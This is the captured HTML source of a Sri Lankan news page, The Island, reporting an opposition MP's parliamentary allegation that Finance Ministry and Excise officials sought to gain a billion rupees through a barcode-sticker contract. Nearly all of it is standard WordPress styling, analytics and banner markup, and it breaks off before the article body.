

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://island.lk/sjb-excise-fm-officials-all-out-to-pocket-rs-1-bn/
body_size: 23695
content:
<!DOCTYPE html>
<html lang="en-US" style="margin-top: 0 !important;">
<head>
	<meta charset="UTF-8" >
	<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
		<link rel="pingback" href="http://island.lk/xmlrpc.php" />
			<meta property="og:type" content="article" />
													<meta property="og:image" content="http://island.lk/wp-content/uploads/2021/04/pathirana.jpg" />
				<meta name="twitter:image" content="http://island.lk/wp-content/uploads/2021/04/pathirana.jpg" />
						<meta property="og:url" content="http://island.lk/sjb-excise-fm-officials-all-out-to-pocket-rs-1-bn/" />
			<meta property="og:title" content="SJB: Excise, FM officials all out to pocket Rs 1 bn" />
			<meta property="og:description" content="By Saman Indrajith Matara District SJB MP Buddhika Pathirana yesterday told Parliament that the Finance Ministry and Excise Department officials had misled Prime Minister Mahinda Rajapaksa and State Minister Ajith Nivard Cabraal in order to obtain billion rupees, fraudulently. The officials had got a contract for printing stickers or barcodes to be displayed on bottles [&hellip;]" />
			<meta name="twitter:card" content="summary">
			<meta name="twitter:url" content="http://island.lk/sjb-excise-fm-officials-all-out-to-pocket-rs-1-bn/">
			<meta name="twitter:title" content="SJB: Excise, FM officials all out to pocket Rs 1 bn">
			<meta name="twitter:description" content="By Saman Indrajith Matara District SJB MP Buddhika Pathirana yesterday told Parliament that the Finance Ministry and Excise Department officials had misled Prime Minister Mahinda Rajapaksa and State Minister Ajith Nivard Cabraal in order to obtain billion rupees, fraudulently. The officials had got a contract for printing stickers or barcodes to be displayed on bottles [&hellip;]">
				<title>SJB: Excise, FM officials all out to pocket Rs 1 bn &#8211; The Island</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="The Island &raquo; Feed" href="http://island.lk/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Island &raquo; Comments Feed" href="http://island.lk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Island &raquo; SJB: Excise, FM officials all out to pocket Rs 1 bn Comments Feed" href="http://island.lk/sjb-excise-fm-officials-all-out-to-pocket-rs-1-bn/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/island.lk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<link rel='stylesheet' id='simple-banner-style-css' href='http://island.lk/wp-content/plugins/simple-banner/simple-banner.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='http://island.lk/wp-content/themes/zox-news/style.css?ver=6.6.2' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #ef1c26;
	}

#mvp-content-main p a,
.mvp-post-add-main p a {
	box-shadow: inset 0 -4px 0 #ef1c26;
	}

#mvp-content-main p a:hover,
.mvp-post-add-main p a:hover {
	background: #ef1c26;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ef1c26;
	}

#mvp-side-wrap a:hover {
	color: #ef1c26;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #ef1c26;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #ef1c26;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #ef1c26;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #ef1c26;
	border-left: 1px solid #ef1c26;
	border-bottom: 1px solid #ef1c26;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #ef1c26;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #ef1c26;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ef1c26;
	}

.woocommerce span.onsale {
	background-color: #ef1c26;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ef1c26 !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #ef1c26;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #555555;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #555555;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #555555 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #ef1c26;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #ef1c26;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #ef1c26;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #ef1c26;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #ef1c26;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	}

	

	#mvp-leader-wrap {
		position: relative;
		}
	#mvp-site-main {
		margin-top: 0;
		}
	#mvp-leader-wrap {
		top: 0 !important;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		

 	#mvp-foot-wrap {
    background: #ef1c24;
    width: 100%;
}

.mvp-nav-logo-reg {
max-width: 25rem;
display: block;
margin: 0 auto 0 auto;
position: relative;
z-index: 1;
}

#mvp-main-nav-top::after {
content: '';
display: block;
width: 100%;
height: 47.5%;
position: absolute;
background: #fff;
left: 0;
right: 0;
bottom: 0;
transition: all 0.3s ease-in-out;
}

#mvp-main-nav-top.mvp-nav-small::after {
height: 0;
}


		
</style>
<link rel='stylesheet' id='fontawesome-child-css' href='http://island.lk/wp-content/themes/zox-news-child/font-awesome/css/font-awesome.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-child-style-css' href='http://island.lk/wp-content/themes/zox-news-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jqui-css' href='http://island.lk/wp-content/themes/zox-news-child/jqui/jquery-ui.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jqui-theme-css' href='http://island.lk/wp-content/themes/zox-news-child/jqui/jquery-ui.theme.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-reset-css' href='http://island.lk/wp-content/themes/zox-news/css/reset.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://island.lk/wp-content/themes/zox-news-child/font-awesome/css/font-awesome.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='http://island.lk/wp-content/themes/zox-news/css/media-queries.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://island.lk/wp-content/plugins/popup-anything-on-click/assets/css/font-awesome.min.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='http://island.lk/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.8.2' type='text/css' media='all' />
<script type="text/javascript" src="http://island.lk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://island.lk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":"","id":28472,"version":"3.0.3","banner_params":[{"hide_simple_banner":"yes","simple_banner_prepend_element":"header","simple_banner_position":"static","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"<a href=\"https:\/\/cityofdreamssrilanka.com\/en\" target=\"_blank\"><img src=\"http:\/\/island.lk\/wp-content\/uploads\/2025\/07\/Leaderboard_1300.gif\" style=\"width:100%;height:auto;padding:0px 0px\"><\/a>","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":true,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"","simple_banner_color":"#000","simple_banner_text_color":"#fff","simple_banner_link_color":"","simple_banner_close_color":"","simple_banner_custom_css":"padding:0px;","simple_banner_scrolling_custom_css":"position:scroll;","simple_banner_text_custom_css":"padding:0px;","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"on","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-06 13:59:11.776453","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-06 13:59:11.776462","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-06 13:59:11.776467","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
/* ]]> */
</script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/simple-banner/simple-banner.js?ver=3.0.3" id="simple-banner-script-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news-child/jqui/jquery-ui.min.js?ver=6.6.2" id="jqui-js"></script>
<link rel="https://api.w.org/" href="http://island.lk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://island.lk/wp-json/wp/v2/posts/28472" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://island.lk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="canonical" href="http://island.lk/sjb-excise-fm-officials-all-out-to-pocket-rs-1-bn/" />
<link rel='shortlink' href='http://island.lk/?p=28472' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://island.lk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fisland.lk%2Fsjb-excise-fm-officials-all-out-to-pocket-rs-1-bn%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://island.lk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fisland.lk%2Fsjb-excise-fm-officials-all-out-to-pocket-rs-1-bn%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.137.0" /><style id="simple-banner-hide" type="text/css">.simple-banner{display:none;}</style><style id="simple-banner-position" type="text/css">.simple-banner{position:static;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#000;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color:#fff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#f16521;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-custom-css" type="text/css">.simple-banner{padding:0px;}</style><style id="simple-banner-scrolling-custom-css" type="text/css">.simple-banner.simple-banner-scrolling{position:scroll;}</style><style id="simple-banner-text-custom-css" type="text/css">.simple-banner .simple-banner-text{padding:0px;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-PPCVB3MH' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="http://island.lk/wp-content/uploads/2020/07/cropped-site-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://island.lk/wp-content/uploads/2020/07/cropped-site-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://island.lk/wp-content/uploads/2020/07/cropped-site-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://island.lk/wp-content/uploads/2020/07/cropped-site-icon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.mvp-author-info-text .mvp-author-info-name{
	display: none !important;
}		</style>
		
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-8V700T80WY"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-8V700T80WY');
	</script>

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-PPCVB3MH');</script>
	<!-- End Google Tag Manager -->

	<script src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.13.0/moment.min.js" integrity="sha512-Ff5AdoHz3vQThC2scsjxohVP7viZvTzrYjJCgEuvOinHOa5xrYk7vPumK1n721HpJ7W5aqHFt+8Ptv9HwMf7tA==" crossorigin="anonymous"></script>

	<!--script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4096849281011967"
     crossorigin="anonymous"></script-->
     
</head>
<body class="post-template-default single single-post postid-28472 single-format-standard">

<!-- Google Tag Manager (noscript) -->
<!--noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PPCVB3MH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript-->
<!-- End Google Tag Manager (noscript) -->

<!--script src="https://tags.adstudio.cloud/island.js"> </script-->
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="http://island.lk/"><img src="https://island.lk/wp-content/uploads/2020/07/island-logo-sm.jpg" alt="The Island" data-rjs="2" /></a>
